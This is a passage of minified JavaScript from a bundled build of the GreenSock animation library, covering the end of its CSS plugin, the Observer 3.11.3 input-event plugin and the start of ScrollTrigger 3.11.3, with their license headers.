e)){Object(h.m)(p,a);continue}this.add(e,p,o||e[p],v?v+a:a,n,s)}w||(p in H?P.push(p,0,H[p]):P.push(p,1,o||e[p])),L.push(p)}C&&Object(h.v)(this)},render:function(e,t){if(t.tween._time||!u())for(var i=t._pt;i;)i.r(e,i.d),i=i._next;else t.styles.revert()},get:Z,aliases:_,getSetter:function(e,t,i){var n=_[t];return n&&n.indexOf(",")<0&&(t=n),t in d&&t!==M&&(e._gsap.x||Z(e,"x"))?i&&l===i?"scale"===t?D:P:(l=i||{})&&("scale"===t?A:I):e.style&&!Object(h.l)(e.style[t])?S:~t.indexOf("-")?C:Object(h.j)(e,t)},core:{_removeProperty:Y,_getMatrix:ae}};h.y.utils.checkPrefix=W,h.y.core.getStyleSaver=F,ye="rotation,rotationX,rotationY,skewX,skewY",_e=Object(h.g)("x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+ye+",transform,transformOrigin,svgOrigin,force3D,smoothOrigin,transformPerspective",function(e){d[e]=1}),Object(h.g)(ye,function(e){h.f.units[e]="deg",se[e]=1}),_[_e[13]]="x,y,z,scale,scaleX,scaleY,xPercent,yPercent,"+ye,Object(h.g)("0:translateX,1:translateY,2:translateZ,8:rotate,8:rotationZ,8:rotateZ,9:rotateX,10:rotateY",function(e){var t=e.split(":");_[t[1]]=_e[t[0]]}),Object(h.g)("x,y,z,top,right,bottom,left,width,height,fontSize,padding,margin,perspective",function(e){h.f.units[e]="px"}),h.y.registerPlugin(be)},function(e,t,i){(function(e){"use strict";function t(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}
/*!
   * Observer 3.11.3
   * https://greensock.com
   *
   * @license Copyright 2008-2022, GreenSock. All rights reserved.
   * Subject to the terms at https://greensock.com/standard-license or for
   * Club GreenSock members, the agreement issued with that membership.
   * @author: Jack Doyle, jack@greensock.com
  */
var i,n,s,o,r,a,l,u,c,h,d,f,p=function(){return i||"undefined"!=typeof window&&(i=window.gsap)&&i.registerPlugin&&i},m=1,g=[],v=[],y=[],_=Date.now,b=function(e,t){return t},w=function(e,t){return~y.indexOf(e)&&y[y.indexOf(e)+1][t]},x=function(e){return!!~h.indexOf(e)},k=function(e,t,i,n,s){return e.addEventListener(t,i,{passive:!n,capture:!!s})},T=function(e,t,i,n){return e.removeEventListener(t,i,!!n)},E=function(){return d&&d.isPressed||v.cache++},S=function(e,t){var i=function i(n){if(n||0===n){m&&(s.history.scrollRestoration="manual");var o=d&&d.isPressed;n=i.v=Math.round(n)||(d&&d.iOS?1:0),e(n),i.cacheID=v.cache,o&&b("ss",n)}else(t||v.cache!==i.cacheID||b("ref"))&&(i.cacheID=v.cache,i.v=e());return i.v+i.offset};return i.offset=0,e&&i},C={s:"scrollLeft",p:"left",p2:"Left",os:"right",os2:"Right",d:"width",d2:"Width",a:"x",sc:S(function(e){return arguments.length?s.scrollTo(e,P.sc()):s.pageXOffset||o.scrollLeft||r.scrollLeft||a.scrollLeft||0})},P={s:"scrollTop",p:"top",p2:"Top",os:"bottom",os2:"Bottom",d:"height",d2:"Height",a:"y",op:C,sc:S(function(e){return arguments.length?s.scrollTo(C.sc(),e):s.pageYOffset||o.scrollTop||r.scrollTop||a.scrollTop||0})},D=function(e){return i.utils.toArray(e)[0]||("string"==typeof e&&!1!==i.config().nullTargetWarn?void 0:null)},A=function(e,t){var n=t.s,s=t.sc;x(e)&&(e=o.scrollingElement||r);var a=v.indexOf(e),l=s===P.sc?1:2;!~a&&(a=v.push(e)-1),v[a+l]||e.addEventListener("scroll",E);var u=v[a+l],c=u||(v[a+l]=S(w(e,n),!0)||(x(e)?s:S(function(t){return arguments.length?e[n]=t:e[n]})));return c.target=e,u||(c.smooth="smooth"===i.getProperty(e,"scrollBehavior")),c},I=function(e,t,i){var n=e,s=e,o=_(),r=o,a=t||50,l=Math.max(500,3*a),u=function(e,t){var l=_();t||l-o>a?(s=n,n=e,r=o,o=l):i?n+=e:n=s+(e-s)/(l-r)*(o-r)};return{update:u,reset:function(){s=n=i?0:n,r=o=0},getVelocity:function(e){var t=r,a=s,c=_();return(e||0===e)&&e!==n&&u(e),o===r||c-r>l?0:(n+(i?a:-a))/((i?c:o)-t)*1e3}}},O=function(e,t){return t&&!e._gsapAllow&&e.preventDefault(),e.changedTouches?e.changedTouches[0]:e},M=function(e){var t=Math.max.apply(Math,e),i=Math.min.apply(Math,e);return Math.abs(t)>=Math.abs(i)?t:i},N=function(){var e,t,n,s;(c=i.core.globals().ScrollTrigger)&&c.core&&(e=c.core,t=e.bridge||{},n=e._scrollers,s=e._proxies,n.push.apply(n,v),s.push.apply(s,y),v=n,y=s,b=function(e,i){return t[e](i)})},L=function(e){return(i=e||p())&&"undefined"!=typeof document&&document.body&&(s=window,o=document,r=o.documentElement,a=o.body,h=[s,o,r,a],i.utils.clamp,u="onpointerenter"in a?"pointer":"mouse",l=H.isTouch=s.matchMedia&&s.matchMedia("(hover: none), (pointer: coarse)").matches?1:"ontouchstart"in s||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0?2:0,f=H.eventTypes=("ontouchstart"in r?"touchstart,touchmove,touchcancel,touchend":"onpointerdown"in r?"pointerdown,pointermove,pointercancel,pointerup":"mousedown,mousemove,mouseup,mouseup").split(","),setTimeout(function(){return m=0},500),N(),n=1),n};C.op=P,v.cache=0;var H=function(){function e(e){this.init(e)}var h,p,m;return e.prototype.init=function(e){n||L(i),c||N();var t=e.tolerance,h=e.dragMinimum,p=e.type,m=e.target,v=e.lineHeight,y=e.debounce,b=e.preventDefault,w=e.onStop,S=e.onStopDelay,H=e.ignore,F=e.wheelSpeed,j=e.event,z=e.onDragStart,R=e.onDragEnd,W=e.onDrag,q=e.onPress,B=e.onRelease,U=e.onRight,$=e.onLeft,V=e.onUp,Y=e.onDown,X=e.onChangeX,K=e.onChangeY,Q=e.onChange,G=e.onToggleX,Z=e.onToggleY,J=e.onHover,ee=e.onHoverEnd,te=e.onMove,ie=e.ignoreCheck,ne=e.isNormalizer,se=e.onGestureStart,oe=e.onGestureEnd,re=e.onWheel,ae=e.onEnable,le=e.onDisable,ue=e.onClick,ce=e.scrollSpeed,he=e.capture,de=e.allowClicks,fe=e.lockAxis,pe=e.onLockAxis;this.target=m=D(m)||r,this.vars=e,H&&(H=i.utils.toArray(H)),t=t||1e-9,h=h||0,F=F||1,ce=ce||1,p=p||"wheel,touch,pointer",y=!1!==y,v||(v=parseFloat(s.getComputedStyle(a).lineHeight)||22);var me,ge,ve,ye,_e,be,we,xe=this,ke=0,Te=0,Ee=A(m,C),Se=A(m,P),Ce=Ee(),Pe=Se(),De=~p.indexOf("touch")&&!~p.indexOf("pointer")&&"pointerdown"===f[0],Ae=x(m),Ie=m.ownerDocument||o,Oe=[0,0,0],Me=[0,0,0],Ne=0,Le=function(){return Ne=_()},He=function(e,t){return(xe.event=e)&&H&&~H.indexOf(e.target)||t&&De&&"touch"!==e.pointerType||ie&&ie(e,t)},Fe=function(){var e=xe.deltaX=M(Oe),i=xe.deltaY=M(Me),n=Math.abs(e)>=t,s=Math.abs(i)>=t;Q&&(n||s)&&Q(xe,e,i,Oe,Me),n&&(U&&xe.deltaX>0&&U(xe),$&&xe.deltaX<0&&$(xe),X&&X(xe),G&&xe.deltaX<0!=ke<0&&G(xe),ke=xe.deltaX,Oe[0]=Oe[1]=Oe[2]=0),s&&(Y&&xe.deltaY>0&&Y(xe),V&&xe.deltaY<0&&V(xe),K&&K(xe),Z&&xe.deltaY<0!=Te<0&&Z(xe),Te=xe.deltaY,Me[0]=Me[1]=Me[2]=0),(ye||ve)&&(te&&te(xe),ve&&(W(xe),ve=!1),ye=!1),be&&!(be=!1)&&pe&&pe(xe),_e&&(re(xe),_e=!1),me=0},je=function(e,t,i){Oe[i]+=e,Me[i]+=t,xe._vx.update(e),xe._vy.update(t),y?me||(me=requestAnimationFrame(Fe)):Fe()},ze=function(e,t){fe&&!we&&(xe.axis=we=Math.abs(e)>Math.abs(t)?"x":"y",be=!0),"y"!==we&&(Oe[2]+=e,xe._vx.update(e,!0)),"x"!==we&&(Me[2]+=t,xe._vy.update(t,!0)),y?me||(me=requestAnimationFrame(Fe)):Fe()},Re=function(e){if(!He(e,1)){var t=(e=O(e,b)).clientX,i=e.clientY,n=t-xe.x,s=i-xe.y,o=xe.isDragging;xe.x=t,xe.y=i,(o||Math.abs(xe.startX-t)>=h||Math.abs(xe.startY-i)>=h)&&(W&&(ve=!0),o||(xe.isDragging=!0),ze(n,s),o||z&&z(xe))}},We=xe.onPress=function(e){He(e,1)||(xe.axis=we=null,ge.pause(),xe.isPressed=!0,e=O(e),ke=Te=0,xe.startX=xe.x=e.clientX,xe.startY=xe.y=e.clientY,xe._vx.reset(),xe._vy.reset(),k(ne?m:Ie,f[1],Re,b,!0),xe.deltaX=xe.deltaY=0,q&&q(xe))},qe=function(e){if(!He(e,1)){T(ne?m:Ie,f[1],Re,!0);var t=xe.isDragging&&(Math.abs(xe.x-xe.startX)>3||Math.abs(xe.y-xe.startY)>3),n=O(e);t||(xe._vx.reset(),xe._vy.reset(),b&&de&&i.delayedCall(.08,function(){if(_()-Ne>300&&!e.defaultPrevented)if(e.target.click)e.target.click();else if(Ie.createEvent){var t=Ie.createEvent("MouseEvents");t.initMouseEvent("click",!0,!0,s,1,n.screenX,n.screenY,n.clientX,n.clientY,!1,!1,!1,!1,0,null),e.target.dispatchEvent(t)}})),xe.isDragging=xe.isGesturing=xe.isPressed=!1,w&&!ne&&ge.restart(!0),R&&t&&R(xe),B&&B(xe,t)}},Be=function(e){return e.touches&&e.touches.length>1&&(xe.isGesturing=!0)&&se(e,xe.isDragging)},Ue=function(){return(xe.isGesturing=!1)||oe(xe)},$e=function(e){if(!He(e)){var t=Ee(),i=Se();je((t-Ce)*ce,(i-Pe)*ce,1),Ce=t,Pe=i,w&&ge.restart(!0)}},Ve=function(e){if(!He(e)){e=O(e,b),re&&(_e=!0);var t=(1===e.deltaMode?v:2===e.deltaMode?s.innerHeight:1)*F;je(e.deltaX*t,e.deltaY*t,0),w&&!ne&&ge.restart(!0)}},Ye=function(e){if(!He(e)){var t=e.clientX,i=e.clientY,n=t-xe.x,s=i-xe.y;xe.x=t,xe.y=i,ye=!0,(n||s)&&ze(n,s)}},Xe=function(e){xe.event=e,J(xe)},Ke=function(e){xe.event=e,ee(xe)},Qe=function(e){return He(e)||O(e,b)&&ue(xe)};ge=xe._dc=i.delayedCall(S||.25,function(){xe._vx.reset(),xe._vy.reset(),ge.pause(),w&&w(xe)}).pause(),xe.deltaX=xe.deltaY=0,xe._vx=I(0,50,!0),xe._vy=I(0,50,!0),xe.scrollX=Ee,xe.scrollY=Se,xe.isDragging=xe.isGesturing=xe.isPressed=!1,xe.enable=function(e){return xe.isEnabled||(k(Ae?Ie:m,"scroll",E),p.indexOf("scroll")>=0&&k(Ae?Ie:m,"scroll",$e,b,he),p.indexOf("wheel")>=0&&k(m,"wheel",Ve,b,he),(p.indexOf("touch")>=0&&l||p.indexOf("pointer")>=0)&&(k(m,f[0],We,b,he),k(Ie,f[2],qe),k(Ie,f[3],qe),de&&k(m,"click",Le,!1,!0),ue&&k(m,"click",Qe),se&&k(Ie,"gesturestart",Be),oe&&k(Ie,"gestureend",Ue),J&&k(m,u+"enter",Xe),ee&&k(m,u+"leave",Ke),te&&k(m,u+"move",Ye)),xe.isEnabled=!0,e&&e.type&&We(e),ae&&ae(xe)),xe},xe.disable=function(){xe.isEnabled&&(g.filter(function(e){return e!==xe&&x(e.target)}).length||T(Ae?Ie:m,"scroll",E),xe.isPressed&&(xe._vx.reset(),xe._vy.reset(),T(ne?m:Ie,f[1],Re,!0)),T(Ae?Ie:m,"scroll",$e,he),T(m,"wheel",Ve,he),T(m,f[0],We,he),T(Ie,f[2],qe),T(Ie,f[3],qe),T(m,"click",Le,!0),T(m,"click",Qe),T(Ie,"gesturestart",Be),T(Ie,"gestureend",Ue),T(m,u+"enter",Xe),T(m,u+"leave",Ke),T(m,u+"move",Ye),xe.isEnabled=xe.isPressed=xe.isDragging=!1,le&&le(xe))},xe.kill=function(){xe.disable();var e=g.indexOf(xe);e>=0&&g.splice(e,1),d===xe&&(d=0)},g.push(xe),ne&&x(m)&&(d=xe),xe.enable(j)},h=e,(p=[{key:"velocityX",get:function(){return this._vx.getVelocity()}},{key:"velocityY",get:function(){return this._vy.getVelocity()}}])&&t(h.prototype,p),m&&t(h,m),e}();H.version="3.11.3",H.create=function(e){return new H(e)},H.register=L,H.getAll=function(){return g.slice()},H.getById=function(e){return g.filter(function(t){return t.vars.id===e})[0]},p()&&i.registerPlugin(H);
/*!
   * ScrollTrigger 3.11.3
   * https://greensock.com
   *
   * @license Copyright 2008-2022, GreenSock. All rights reserved.
   * Subject to the terms at https://greensock.com/standard-license or for
   * Club GreenSock members, the agreement issued with that membership.
   * @author: Jack Doyle, jack@greensock.com
  */
var F,j,z,R,W,q,B,U,$,V,Y,X,K,Q,G,Z,J,ee,te,ie,ne,se,oe,re,ae,le,ue,ce,he,de,fe,pe,me,ge,ve=1,ye=Date.now,_e=ye(),be=0,we=0,xe=function(){return Q=1},ke=function(){return Q=0},Te=function(e){return e},Ee=function(e){return Math.round(1e5*e)/1e5||0},Se=function(){return"undefined"!=typeof window},Ce=function(){return F||Se()&&(F=window.gsap)&&F.registerPlugin&&F},Pe=function(e){return!!~B.indexOf(e)},De=function(e){return w(e,"getBoundingClientRect")||(Pe(e)?function(){return Pt.width=z.innerWidth,Pt.height=z.innerHeight,Pt}:function(){return Be(e)})},Ae=function(e,t){var i=t.s,n=t.d2,s=t.d,o=t.a;return(i="scroll"+n)&&(o=w(e,i))?o()-De(e)()[s]:Pe(e)?(W[i]||q[i])-(z["inner"+n]||W["client"+n]||q["client"+n]):e[i]-e["offset"+n]},Ie=function(e,t){for(var i=0;i<te.length;i+=3)(!t||~t.indexOf(te[i+1]))&&e(te[i],te[i+1],te[i+2])},Oe=function(e){return"string"==typeof e},Me=function(e){return"function"==typeof e},Ne=function(e){return"number"==typeof e},Le=function(e){return"object"==typeof e},He=function(e,t,i){return e&&e.progress(t?0:1)&&i&&e.pause()},Fe=function(e,t){if(e.enabled){var i=t(e);i&&i.totalTime&&(e.callbackAnimation=i)}},je=Math.abs,ze="padding",Re="px",We=function(e){return z.getComputedStyle(e)},qe=function(e,t){for(var i in t)i in e||(e[i]=t[i]);return e},Be=function(e,t){var i=t&&"matrix(1, 0, 0, 1, 0, 0)"!==We(e)[G]&&F.to(e,{x:0,y:0,xPercent:0,yPercent:0,rotation:0,rotationX:0,rotationY:0,scale:1,skewX:0,skewY:0}).progress(1),n=e.getBoundingClientRect();return i&&i.progress(0).kill(),n},Ue=function(e,t){var i=t.d2;return e["offset"+i]||e["client"+i]||0},$e=function(e){var t,i=[],n=e.labels,s=e.duration();for(t in n)i.push(n[t]/s);return i},Ve=function(e){var t=F.utils.snap(e),i=Array.isArray(e)&&e.slice(0).sort(function(e,t){return e-t});return i?function(e,n,s){var o;if(void 0===s&&(s=.001),!n)return t(e);if(n>0){for(e-=s,o=0;o<i.length;o++)if(i[o]>=e)return i[o];return i[o-1]}for(o=i.length,e+=s;o--;)if(i[o]<=e)return i[o];return i[0]}:function(i,n,s){void 0===s&&(s=.001);var o=t(i);return!n||Math.abs(o-i)<s||o-i<0==n<0?o:t(n<0?i-e:i+e)}},Ye=function(e,t,i,n){return i.split(",").forEach(function(i){return e(t,i,n)})},Xe=function(e,t,i,n,s){return e.addEventListener(t,i,{passive:!n,capture:!!s})},Ke=function(e,t,i,n){return e.removeEventListener(t,i,!!n)},Qe=function(e,t,i){return i&&i.wheelHandler&&e(t,"wheel",i)},Ge={startColor:"green",endColor:"red",indent:0,fontSize:"16px",fontWeight:"normal"},Ze={toggleActions:"play",anticipatePin:0},Je={top:0,left:0,center:.5,bottom:1,right:1},et=function(e,t){if(Oe(e)){var i=e.indexOf("="),n=~i?+(e.charAt(i-1)+1)*parseFloat(e.substr(i+1)):0;~i&&(e.indexOf("%")>i&&(n*=t/100),e=e.substr(0,i-1)),e=n+(e in Je?Je[e]*t:~e.indexOf("%")?parseFloat(e)*t/100:parseFloat(e)||0)}return e},tt=function(e,t,i,n,s,o,r,a){var l=s.startColor,u=s.endColor,c=s.fontSize,h=s.indent,d=s.fontWeight,f=R.createElement("div"),p=Pe(i)||"fixed"===w(i,"pinType"),m=-1!==e.indexOf("scroller"),g=p?q:i,v=-1!==e.indexOf("start"),y=v?l:u,_="border-color:"+y+";font-size:"+c+";color:"+y+";font-weight:"+d+";pointer-events:none;white-space:nowrap;font-family:sans-serif,Arial;z-index:1000;padding:4px 8px;border-width:0;border-style:solid;";return _+="position:"+((m||a)&&p?"fixed;":"absolute;"),(m||a||!p)&&(_+=(n===P?"right":"bottom")+":"+(o+parseFloat(h))+"px;"),r&&(_+="box-sizing:border-box;text-align:left;width:"+r.offsetWidth+"px;"),f._isStart=v,f.setAttribute("class","gsap-marker-"+e+(t?" marker-"+t:"")),f.style.cssText=_,f.innerText=t||0===t?e+"-"+t:e,g.children[0]?g.insertBefore(f,g.children[0]):g.appendChild(f),f._offset=f["offset"+n.op.d2],it(f,0,n,v),f},it=function(e,t,i,n){var s={display:"block"},o=i[n?"os2":"p2"],r=i[n?"p2":"os2"];e._isFlipped=n,s[i.a+"Percent"]=n?-100:0,s[i.a]=n?"1px":0,s["border"+o+"Width"]=1,s["border"+r+"Width"]=0,s[i.p]=t+"px",F.set(e,s)},nt=[],st={},ot=function(){return ye()-be>34&&(fe||(fe=requestAnimationFrame(wt)))},rt=function(){(!oe||!oe.isPressed||oe.startX>q.clientWidth)&&(v.cache++,oe?fe||(fe=requestAnimationFrame(wt)):wt(),be||dt("scrollStart"),be=ye())},at=function(){le=z.innerWidth,ae=z.innerHeight},lt=function(){v.cache++,!K&&!se&&!R.fullscreenElement&&!R.webkitFullscreenElement&&(!re||le!==z.innerWidth||Math.abs(z.innerHeight-ae)>.25*z.innerHeight)&&U.restart(!0)},ut={},ct=[],ht=function e(){return Ke(Mt,"scrollEnd",e)||yt(!0)},dt=function(e){return ut[e]&&ut[e].map(function(e){return e()})||ct},ft=[],pt=function(e){for(var t=0;t<ft.length;t+=5)(!e||ft[t+4]&&ft[t+4].query===e)&&(ft[t].style.cssText=ft[t+1],ft[t].getBBox&&ft[t].setAttribute("transform",ft[t+2]||""),ft[t+3].uncache=1)},mt=function(e,t){var i;for(Z=0;Z<nt.length;Z++)!(i=nt[Z])||t&&i._ctx!==t||(e?i.kill(1):i.revert(!0,!0));t&&pt(t),t||dt("revert")},gt=function(e,t){v.cache++,(t||!pe)&&v.forEach(function(e){return Me(e)&&e.cacheID++&&(e.rec=0)}),Oe(e)&&(z.history.scrollRestoration=he=e)},vt=0,yt=function(e,t){if(!be||e){pe=Mt.isRefreshing=!0,v.forEach(function(e){return Me(e)&&e.cacheID++&&(e.rec=e())});var i=dt("refreshInit");ie&&Mt.sort(),t||mt(),v.forEach(function(e){Me(e)&&(e.smooth&&(e.target.style.scrollBehavior="auto"),e(0))}),nt.slice(0).forEach(function(e){return e.refresh()}),nt.forEach(function(e,t){if(e._subPinOffset&&e.pin){var i=e.vars.horizontal?"offsetWidth":"offsetHeight",n=e.pin[i];e.revert(!0,1),e.adjustPinSpacing(e.pin[i]-n),e.revert(!1,1)}}),nt.forEach(function(e){return"max"===e.vars.end&&e.setPositions(e.start,Math.max(e.start+1,Ae(e.scroller,e._dir)))}),i.forEach(function(e){return e&&e.render&&e.render(-1)}),v.forEach(function(e){Me(e)&&(e.smooth&&requestAnimationFrame(function(){return e.target.style.scrollBehavior="smooth"}),e.rec&&e(e.rec))}),gt(he,1),U.pause(),vt++,wt(2),nt.forEach(function(e){return Me(e.vars.onRefresh)&&e.vars.onRefresh(e)}),pe=Mt.isRefreshing=!1,dt("refresh")}else Xe(Mt,"scrollEnd",ht)},_t=0,bt=1,wt=function(e){if(!pe||2===e){Mt.isUpdating=!0,ge&&ge.update(0);var t=nt.length,i=ye(),n=i-_e>=50,s=t&&nt[0].scroll();if(bt=_t>s?-1:1,_t=s,n&&(be&&!Q&&i-be>200&&(be=0,dt("scrollEnd")),Y=_e,_e=i),bt<0){for(Z=t;Z-- >0;)nt[Z]&&nt[Z].update(0,n);bt=1}else for(Z=0;Z<t;Z++)nt[Z]&&nt[Z].update(0,n);Mt.isUpdating=!1}fe=0},xt=["left","top","bottom","right","marginBottom","marginRight","marginTop","marginLeft","display","flexShrink","float","zIndex","gridColumnStart","gridColumnEnd","gridRowStart","gridRowEnd","gridArea","justifySelf","alignSelf","placeSelf","order"],kt=xt.concat(["width","height","boxSizing","maxWidth","maxHeight","position","margin",ze,"paddingTop","paddingRight","paddingBottom","paddingLeft"]),Tt=function(e,t,i,n){if(!e._gsap.swappedIn){for(var s,o=xt.length,r=t.style,a=e.style;o--;)r[s=xt[o]]=i[s];r.position="absolute"===i.position?"absolute":"relative","inline"===i.display&&(r.display="inline-block"),a.bottom=a.right="auto",r.flexBasis=i.flexBasis||"auto",r.overflow="visible",r.boxSizing="border-box",r.width=Ue(e,C)+Re,r.height=Ue(e,P)+Re,r.padding=a.margin=a.top=a.left="0",St(n),a.width=a.maxWidth=i.width,a.height=a.maxHeight=i.height,a.padding=i.padding,e.parentNode!==t&&(e.parentNode.insertBefore(t,e),t.appendChild(e)),e._gsap.swappedIn=!0}},Et=/([A-Z])/g,St=function(e){if(e){var t,i,n=e.t.style,s=e.length,o=0;for((e.t._gsap||F.core.getCache(e.t)).uncache=1;o<s;o+=2)i=e[o+1],t=e[o],i?n[t]=i:n[t]&&n.removeProperty(t.replace(Et,"-$1").toLowerCase())}},Ct=function(e){for(var t=kt.length,i=e.style,n=[],s=0;s<t;s++)n.push(kt[s],i[kt[s]]);return n.t=e,n},Pt={left:0,top:0},Dt=function(e,t,i,n,s,o,r,a,l,u,c,h,d){Me(e)&&(e=e(a)),Oe(e)&&"max"===e.substr(0,3)&&(e=h+("="===e.charAt(4)?et("0"+e.substr(3),i):0));var f,p,m,g=d?d.time():0;if(d&&d.seek(0),Ne(e))r&&it(r,i,n,!0);else{Me(t)&&(t=t(a));var v,y,_,b,w=(e||"0").split(" ");m=D(t)||q,(v=Be(m)||{})&&(v.left||v.top)||"none"!==We(m).display||(b=m.style.display,m.style.display="block",v=Be(m),b?m.style.display=b:m.style.removeProperty("display")),y=et(w[0],v[n.d]),_=et(w[1]||"0",i),e=v[n.p]-l[n.p]-u+y+s-_,r&&it(r,_,n,i-_<20||r._isStart&&_>20),i-=i-_}if(o){var x=e+i,k=o._isStart;f="scroll"+n.d2,it(o,x,n,k&&x>20||!k&&(c?Math.max(q[f],W[f]):o.parentNode[f])<=x+1),c&&(l=Be(r),c&&(o.style[n.op.p]=l[n.op.p]-n.op.m-o._offset+Re))}return d&&m&&(f=Be(m),d.seek(h),p=Be(m),d._caScrollDist=f[n.p]-p[n.p],e=e/d._caScrollDist*h),d&&d.seek(g),d?e:Math.round(e)},At=/(webkit|moz|length|cssText|inset)/i,It=function(e,t,i,n){if(e.parentNode!==t){var s,o,r=e.style;if(t===q){for(s in e._stOrig=r.cssText,o=We(e))+s||At.test(s)||!o[s]||"string"!=typeof r[s]||"0"===s||(r[s]=o[s]);r.top=i,r.left=n}else r.cssText=e._stOrig;F.core.getCache(e).uncache=1,t.appendChild(e)}},Ot=function(e,t){var i,n,s=A(e,t),o="_scroll"+t.p2,r=function t(r,a,l,u,c){var h=t.tween,d=a.onComplete,f={};return l=l||s(),c=u&&c||0,u=u||r-l,h&&h.kill(),i=Math.round(l),a[o]=r,a.modifiers=f,f[o]=function(e){return(e=Math.round(s()))!==i&&e!==n&&Math.abs(e-i)>3&&Math.abs(e-n)>3?(h.kill(),t.tween=0):e=l+u*h.ratio+c*h.ratio*h.ratio,n=i,i=Math.round(e)},a.onComplete=function(){t.tween=0,d&&d.call(h)},h=t.tween=F.to(e,a)};return e[o]=s,s.wheelHandler=function(){return r.tween&&r.tween.kill()&&(r.tween=0)},Xe(e,"wheel",s.wheelHandler),r},Mt=function(){function e(t,i){j||e.register(F),this.init(t,i)}return e.prototype.init=function(t,i){if(this.progress=this.start=0,this.vars&&this.kill(!0,!0),we){var n,s,o,r,a,l,u,c,h,d,f,p,m,g,_,b,x,k,T,E,S,I,O,M,N,L,H,j,B,U,X,G,J,ee,te,se,oe,re,ae,le,ue,he=t=qe(Oe(t)||Ne(t)||t.nodeType?{trigger:t}:t,Ze),fe=he.onUpdate,_e=he.toggleClass,xe=he.id,ke=he.onToggle,Se=he.onRefresh,Ce=he.scrub,Ie=he.trigger,Ye=he.pin,Qe=he.pinSpacing,Je=he.invalidateOnRefresh,it=he.anticipatePin,ot=he.onScrubComplete,at=he.onSnapComplete,ut=he.once,ct=he.snap,dt=he.pinReparent,ft=he.pinSpacer,pt=he.containerAnimation,mt=he.fastScrollEnd,gt=he.preventOverlaps,_t=t.horizontal||t.containerAnimation&&!1!==t.horizontal?C:P,wt=!Ce&&0!==Ce,xt=D(t.scroller||z),kt=F.core.getCache(xt),Et=Pe(xt),At="fixed"===("pinType"in t?t.pinType:w(xt,"pinType")||Et&&"fixed"),Mt=[t.onEnter,t.onLeave,t.onEnterBack,t.onLeaveBack],Nt=wt&&t.toggleActions.split(" "),Lt="markers"in t?t.markers:Ze.markers,Ht=Et?0:parseFloat(We(xt)["border"+_t.p2+"Width"])||0,Ft=this,jt=t.onRefreshInit&&function(){return t.onRefreshInit(Ft)},zt=function(e,t,i){var n=i.d,s=i.d2,o=i.a;return(o=w(e,"getBoundingClientRect"))?function(){return o()[n]}:function(){return(t?z["inner"+s]:e["client"+s])||0}}(xt,Et,_t),Rt=function(e,t){return!t||~y.indexOf(e)?De(e):function(){return Pt}}(xt,Et),Wt=0,qt=0,Bt=A(xt,_t);if(ce(Ft),Ft._dir=_t,it*=45,Ft.scroller=xt,Ft.scroll=pt?pt.time.bind(pt):Bt,r=Bt(),Ft.vars=t,i=i||t.animation,"refreshPriority"in t&&(ie=1,-9999===t.refreshPriority&&(ge=Ft)),kt.tweenScroll=kt.tweenScroll||{top:Ot(xt,P),left:Ot(xt,C)},Ft.tweenTo=n=kt.tweenScroll[_t.p],Ft.scrubDuration=function(e){(X=Ne(e)&&e)?U?U.duration(e):U=F.to(i,{ease:"expo",totalProgress:"+=0.001",duration:X,paused:!0,onComplete:function(){return ot&&ot(Ft)}}):(U&&U.progress(1).kill(),U=0)},i&&(i.vars.lazy=!1,i._initted||!1!==i.vars.immediateRender&&!1!==t.immediateRender&&i.duration()&&i.render(0,!0,!0),Ft.animation=i.pause(),i.scrollTrigger=Ft,Ft.scrubDuration(Ce),j=0,xe||(xe=i.vars.id)),nt.push(Ft),ct&&(Le(ct)&&!ct.push||(ct={snapTo:ct}),"scrollBehavior"in q.style&&F.set(Et?[q,W]:xt,{scrollBehavior:"auto"}),v.forEach(function(e){return Me(e)&&e.target===(Et?R.scrollingElement||W:xt)&&(e.smooth=!1)}),o=Me(ct.snapTo)?ct.snapTo:"labels"===ct.snapTo?function(e){return function(t){return F.utils.snap($e(e),t)}}(i):"labelsDirectional"===ct.snapTo?(ae=i,function(e,t){return Ve($e(ae))(e,t.direction)}):!1!==ct.directional?function(e,t){return Ve(ct.snapTo)(e,ye()-qt<500?0:t.direction)}:F.utils.snap(ct.snapTo),G=ct.duration||{min:.1,max:2},G=Le(G)?V(G.min,G.max):V(G,G),J=F.delayedCall(ct.delay||X/2||.1,function(){var e=Bt(),t=ye()-qt<500,s=n.tween;if(!(t||Math.abs(Ft.getVelocity())<10)||s||Q||Wt===e)Ft.isActive&&Wt!==e&&J.restart(!0);else{var r=(e-l)/m,a=i&&!wt?i.totalProgress():r,c=t?0:(a-B)/(ye()-Y)*1e3||0,h=F.utils.clamp(-r,1-r,je(c/2)*c/.185),d=r+(!1===ct.inertia?0:h),f=V(0,1,o(d,Ft)),p=Math.round(l+f*m),g=ct,v=g.onStart,y=g.onInterrupt,_=g.onComplete;if(e<=u&&e>=l&&p!==e){if(s&&!s._initted&&s.data<=je(p-e))return;!1===ct.inertia&&(h=f-r),n(p,{duration:G(je(.185*Math.max(je(d-a),je(f-a))/c/.05||0)),ease:ct.ease||"power3",data:je(p-e),onInterrupt:function(){return J.restart(!0)&&y&&y(Ft)},onComplete:function(){Ft.update(),Wt=Bt(),j=B=i&&!wt?i.totalProgress():Ft.progress,at&&at(Ft),_&&_(Ft)}},e,h*m,p-e-h*m),v&&v(Ft,n.tween)}}}).pause()),xe&&(st[xe]=Ft),(re=(Ie=Ft.trigger=D(Ie||Ye))&&Ie._gsap&&Ie._gsap.stRevert)&&(re=re(Ft)),Ye=!0===Ye?Ie:D(Ye),Oe(_e)&&(_e={targets:Ie,className:_e}),Ye&&(!1===Qe||"margin"===Qe||(Qe=!(!Qe&&Ye.parentNode&&Ye.parentNode.style&&"flex"===We(Ye.parentNode).display)&&ze),Ft.pin=Ye,(s=F.core.getCache(Ye)).spacer?g=s.pinState:(ft&&((ft=D(ft))&&!ft.nodeType&&(ft=ft.current||ft.nativeElement),s.spacerIsNative=!!ft,ft&&(s.spacerState=Ct(ft))),s.spacer=x=ft||R.createElement("div"),x.classList.add("pin-spacer"),xe&&x.classList.add("pin-spacer-"+xe),s.pinState=g=Ct(Ye)),!1!==t.force3D&&F.set(Ye,{force3D:!0}),Ft.spacer=x=s.spacer,H=We(Ye),O=H[Qe+_t.os2],T=F.getProperty(Ye),E=F.quickSetter(Ye,_t.a,Re),Tt(Ye,x,H),b=Ct(Ye)),Lt){p=Le(Lt)?qe(Lt,Ge):Ge,d=tt("scroller-start",xe,xt,_t,p,0),f=